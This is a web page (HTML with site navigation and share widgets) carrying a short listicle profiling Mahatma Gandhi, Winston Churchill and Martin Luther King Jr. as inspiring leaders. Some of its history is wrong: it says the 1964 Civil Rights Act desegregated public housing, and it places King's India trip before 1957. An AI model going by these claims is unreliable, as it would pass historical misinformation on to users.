        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_164" data-td_block_id="tdi_33_164"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_164" data-td_block_id="tdi_33_164"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            

<article id="post-2545" class="td-post-template-7 post-2545 post type-post status-publish format-standard has-post-thumbnail category-society category-education tag-civil-rights tag-gandhi tag-global-leaders tag-inspiring-leaders tag-leaders tag-mahatma-gandhi tag-martin-luther-king-jr tag-winston-churchill td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Society" class="entry-crumb" href="https://voices.shortpedia.com/society/">Society</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">3 Most Inspiring Global leaders of all time</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://voices.shortpedia.com/society/">Society</a></li><li class="entry-category"><a  href="https://voices.shortpedia.com/society/education/">Education</a></li></ul>	                    <h1 class="entry-title">3 Most Inspiring Global leaders of all time</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://voices.shortpedia.com/author/tejaswi_sood/">Tejaswi Sood</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-23T13:24:48+05:30" >November 23, 2020</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2545">2642</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr..jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            	
	
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoices.shortpedia.com%2Fsociety%2F3-most-inspiring-global-leaders-of-all-time%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=3+Most+Inspiring+Global+leaders+of+all+time&url=https%3A%2F%2Fvoices.shortpedia.com%2Fsociety%2F3-most-inspiring-global-leaders-of-all-time%2F&via=Voices+Shortpedia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/&amp;media=https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr..jpg&description=3+Most+Inspiring+Global+leaders+of+all+time">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=3+Most+Inspiring+Global+leaders+of+all+time %0A%0A https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        <p><span style="font-size: 14.0pt; line-height: 115%;">In spite of their conditions, certain global leaders are great because of how they persevered with a goal, only to move on to do such extraordinary things that they continue to be respected even after their deaths. While some stood by their ideals and protested for the rights of others not to mention their lives, even though it jeopardized their own freedom. Thanks to their innate flair, some global leaders are genuinely inspiring and well-respected to innovate, inspire, and motivate people to act in positive ways and finally transform the world. So the below list is by no means exhaustive. However, it definitely features some of the most powerful figures who have changed the world for the better and facilitated positive changes for millions, if not billions of people. </span></p>
<p><strong><span style="font-size: 14.0pt; line-height: 115%;">Mahatma Gandhi</span></strong></p>
<p><img decoding="async" fetchpriority="high" class="alignnone wp-image-2590 size-full" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Mahatma-Gandhi.jpg" alt="MK Gandhi" width="1200" height="900" srcset="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Mahatma-Gandhi.jpg 1200w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Mahatma-Gandhi-300x225.jpg 300w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Mahatma-Gandhi-1024x768.jpg 1024w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Mahatma-Gandhi-768x576.jpg 768w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Mahatma-Gandhi-696x522.jpg 696w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Mahatma-Gandhi-1068x801.jpg 1068w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Mahatma-Gandhi-560x420.jpg 560w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Mahatma-Gandhi-80x60.jpg 80w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Mahatma-Gandhi-265x198.jpg 265w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Mahatma-Gandhi-853x640.jpg 853w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Mahatma-Gandhi-150x113.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p><span style="font-size: 14.0pt; line-height: 115%;">In more respects than one, Mahatma Gandhi left his mark on the world. Via a form of non-violent civil disobedience that would motivate millions across the globe, including many of the individuals on this list, the leader of India&#8217;s independence movement accomplished impressive feats. Inspiration was taken from Gandhi by global leaders, scientists, thinkers, and even entrepreneurs, whose spiritual importance was as profound as his role in liberating India. In 1869, Gandhi was born in India, a nation which was then part of the British Empire. The Gandhi that the history books recall was perhaps uncharacteristic of his youth. Probably the greatest turning point in the life of young Gandhi happened on June 7, 1893, when a white man pushed him out of the train station after refusing to move to the back of the car. That would prove to be Gandhi&#8217;s first act of civil disobedience, but surely not the last. By 1906, Gandhi had orchestrated his first South African mass movement of civil disobedience. Until returning home to struggle for Indian independence, he would spend the next 9 years battling for Indian rights in the region. Gandhi would become a leading voice in the independence struggle over the years. The &#8220;Quit India&#8221; campaign of Gandhi in 1942 paved the way for Britain&#8217;s subsequent removal from the country following years of resistance and numerous arrests. While a pacifist, Gandhi was assassinated by a Hindu extremist who after the declaration of Indian independence, resented the leader&#8217;s tolerance of Muslims. At point-blank range, a man who had spent his life preaching nonviolence was killed by a semiautomatic pistol. For his contribution to pacifism, nonviolent resistance and plain life, Gandhi is remembered today. He motivated millions of people personally to act, preaching a message of love, compassion, and avoiding greed.</span></p>
<p>Also read, <a title="Greatest Conquerors of all Time" href="https://voices.shortpedia.com/tejaswi_sood/greatest-conquerers-of-all-time/" rel="bookmark">Greatest Conquerors of all Time</a></p>
<p><strong><span style="font-size: 14.0pt; line-height: 115%;">Winston Churchill</span></strong></p>
<p><img decoding="async" class="alignnone wp-image-2591 size-full" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Winston-Churchill.jpg" alt="winston churchill" width="1200" height="900" srcset="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Winston-Churchill.jpg 1200w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Winston-Churchill-300x225.jpg 300w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Winston-Churchill-1024x768.jpg 1024w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Winston-Churchill-768x576.jpg 768w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Winston-Churchill-696x522.jpg 696w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Winston-Churchill-1068x801.jpg 1068w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Winston-Churchill-560x420.jpg 560w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Winston-Churchill-80x60.jpg 80w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Winston-Churchill-265x198.jpg 265w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Winston-Churchill-853x640.jpg 853w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Winston-Churchill-150x113.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p><span style="font-size: 14.0pt; line-height: 115%;">As one of the best figures in world history and the saviour of democracy, Winston Churchill has long been remembered. During the Second World War, he was charged with the difficult mission of leading Britain and the Western forces to victory over the Nazis. In the most destructive battle of the 20th century, his intelligence, upright character and determination guided Britain from the verge of defeat to triumph. Born to an aristocratic family in 1874, Winston Churchill served in the British military. Before going into politics, he would go on to become a prolific writer. During the height of the Second World War, Churchill became British Prime Minister in 1940. For its persistence, his long political career is often honoured. It took a whopping 40 years for Churchill to actually become Prime Minister. Yet he is arguably the best leader of the 20th century when he actually took the helm. Not only was he instrumental in collaborating with the United States and Russia to overcome the forces of the Axis, but he also helped to create post-war stability during one of its largest times of growth that would lead the Western world. </span></p>
<p><strong><span style="font-size: 14.0pt; line-height: 115%;">Martin Luther King Jr.</span></strong></p>
<p><img decoding="async" class="alignnone wp-image-2593 size-full" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr..jpg" alt="global leaders martin luther king jr" width="1200" height="900" srcset="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr..jpg 1200w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr.-300x225.jpg 300w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr.-1024x768.jpg 1024w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr.-768x576.jpg 768w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr.-696x522.jpg 696w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr.-1068x801.jpg 1068w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr.-560x420.jpg 560w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr.-80x60.jpg 80w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr.-265x198.jpg 265w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr.-853x640.jpg 853w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr.-150x113.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p><span style="font-size: 14.0pt; line-height: 115%;">Very few Americans are as celebrated as the Baptist pastor and social leader Martin Luther King Jr., who until his tragic death in 1968, led the Civil Rights Movement in the United States. MLK fought an uphill struggle all his life as an African-American born in the rural South in 1929. The young Martin was considered a precocious scholar, growing up in Atlanta, Georgia, who paid little attention to his education and found considerable disappointment in religion. In his junior year when he took a Bible class and restored his faith. By 1948, before going on to Crozer Theological Seminary in Pennsylvania, he had received a degree from Morehouse College. It was MLK who opened his eyes to racial injustice at Morehouse College. MLK and 61 other activists formed the Southern Christian Leadership Conference in 1957, after years of active civil rights activism. MLK visited Mahatma Gandhi&#8217;s birthplace in India two years back, which inspired him to embark on the road of nonviolent activism. On August 28, 1963, during the March on Washington for Jobs and Freedom, MLK would leave his mark on American history by delivering the iconic &#8220;I Have a Dream&#8221; address. King had such a dramatic effect on American race relations that his efforts culminated in the enactment of the 1964 Civil Rights Act, which required public housing to be desegregated by the federal government. The same year the Nobel Peace Prize was awarded to MLK. MLK, before his assassination on April 4, 1968, continued his activism. During a two-month manhunt, his murderer, James Earl Ray, was finally apprehended. The murder of King was a sad end to a remarkable life that had a seismic effect on an entire country. Just like Gandhi, he showed that non-violent demonstrations would cause considerable progress. MLK dedicated his life to the movement for equal rights.</span></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://voices.shortpedia.com/tag/civil-rights/">civil rights</a></li><li><a href="https://voices.shortpedia.com/tag/gandhi/">gandhi</a></li><li><a href="https://voices.shortpedia.com/tag/global-leaders/">global leaders</a></li><li><a href="https://voices.shortpedia.com/tag/inspiring-leaders/">inspiring leaders</a></li><li><a href="https://voices.shortpedia.com/tag/leaders/">leaders</a></li><li><a href="https://voices.shortpedia.com/tag/mahatma-gandhi/">mahatma gandhi</a></li><li><a href="https://voices.shortpedia.com/tag/martin-luther-king-jr/">martin luther king jr</a></li><li><a href="https://voices.shortpedia.com/tag/winston-churchill/">winston churchill</a></li></ul>			
			        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoices.shortpedia.com%2Fsociety%2F3-most-inspiring-global-leaders-of-all-time%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=3+Most+Inspiring+Global+leaders+of+all+time&url=https%3A%2F%2Fvoices.shortpedia.com%2Fsociety%2F3-most-inspiring-global-leaders-of-all-time%2F&via=Voices+Shortpedia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/&amp;media=https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr..jpg&description=3+Most+Inspiring+Global+leaders+of+all+time">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=3+Most+Inspiring+Global+leaders+of+all+time %0A%0A https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://voices.shortpedia.com/life/travel/great-places-to-visit-in-amsterdam/">Great places to visit in Amsterdam</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://voices.shortpedia.com/arts-and-entertainment/film/best-historical-dramas-on-netflix/">Best Historical dramas on Netflix</a></div></div></div>        <div class="author-box-wrap"><a href="https://voices.shortpedia.com/author/tejaswi_sood/"><img data-del="avatar" src='https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/10/me-96x96.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://voices.shortpedia.com/author/tejaswi_sood/">Tejaswi Sood</a></span></div><div class="td-author-description">He is a competitive and creative writer with a keen intellect for literature and popular culture. He spends his free time making theories about, Victorian short stories, mangas, and games and formulating sweet pieces of poetry and prose or indulging in the field of marketing and business analysis. A fitness enthusiast and a decent combination of brains and brawn.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/t.e.j.7?igshid=wq2mzefc1iaa" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/tejaswi-sood-55bb40186/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tejaswi Sood"></span><meta itemprop="datePublished" content="2020-11-23T13:24:48+05:30"><meta itemprop="dateModified" content="2020-12-01T16:59:54+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png"></span><meta itemprop="name" content="Voices Shortpedia"></span><meta itemprop="headline " content="3 Most Inspiring Global leaders of all time"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr..jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="900"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_40_31d td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_40_31d" ><script>var block_tdi_40_31d = new tdBlock();
block_tdi_40_31d.id = "tdi_40_31d";
block_tdi_40_31d.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_40_31d","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":2545,"live_filter_cur_post_author":"14","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_40_31d","tdc_css_class_style":"tdi_40_31d_rand_style"}';
block_tdi_40_31d.td_column_number = "5";
block_tdi_40_31d.block_type = "td_block_related_posts";
block_tdi_40_31d.post_count = "5";
block_tdi_40_31d.found_posts = "352";
block_tdi_40_31d.header_color = "";
block_tdi_40_31d.ajax_pagination_infinite_stop = "";
block_tdi_40_31d.max_num_pages = "71";
tdBlocksArray.push(block_tdi_40_31d);
</script><h4 class="td-related-title td-block-title"><a id="tdi_41_818" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_40_31d" href="#">RELATED ARTICLES</a><a id="tdi_42_322" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_40_31d" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_40_31d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/lifestyle/ways-by-which-social-media-can-increase-anxiety/" rel="bookmark" class="td-image-wrap " title="Ways by which social media can increase anxiety" ><img class="entry-thumb" src="[data-uri]" alt=",social media anxiety ,social media anxiety disorder ,how to overcome social media anxiety ,social media anxiety reddit ,how to deal with social media anxiety ,autism and social media anxiety ,posting on social media anxiety ,how to get over social media anxiety ,social media anxiety disorder definition ,social media anxiety test ,social media anxiety and depression" title="Ways by which social media can increase anxiety" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/11/Anxiety-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/lifestyle/ways-by-which-social-media-can-increase-anxiety/" rel="bookmark" title="Ways by which social media can increase anxiety">Ways by which social media can increase anxiety</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/jageshwar-dham/" rel="bookmark" class="td-image-wrap " title="Jageshwar Dham: Shiva along with seven sages meditated here" ><img class="entry-thumb" src="[data-uri]" alt="jageshwar dham, delhi to jageshwar dham distance, is jageshwar dham a jyotirlinga, how to reach jageshwar dham, jageshwar dham mandir, places to visit near jageshwar dham, jageshwar dham about, jageshwar dham aarti time, jageshwar dham mandir almora, jageshwar dham from almora" title="Jageshwar Dham: Shiva along with seven sages meditated here" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Jageshwar-dham-where-shiva-and-seven-sages-meditated-1200x900@jagran-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/jageshwar-dham/" rel="bookmark" title="Jageshwar Dham: Shiva along with seven sages meditated here">Jageshwar Dham: Shiva along with seven sages meditated here</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/cartoons-damage-brain/" rel="bookmark" class="td-image-wrap " title="Are popular cartoons damaging your kids’ brain?" ><img class="entry-thumb" src="[data-uri]" alt="cartoons damaging kids’ brain, cartoons bad for children&#039;s brains, brain damage cartoon, cartoons brain, cartoons bad influence, are cartoons bad for your brain, do cartoons rot your brain, effects of cartoons on child development, negative effects of cartoons on children&#039;s behavior, negative effects of cartoons on child development" title="Are popular cartoons damaging your kids’ brain?" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/how-popular-cartoons-are-damaging-your-kids-brain-expert-comments-1200x900@news9live-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/cartoons-damage-brain/" rel="bookmark" title="Are popular cartoons damaging your kids’ brain?">Are popular cartoons damaging your kids’ brain?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
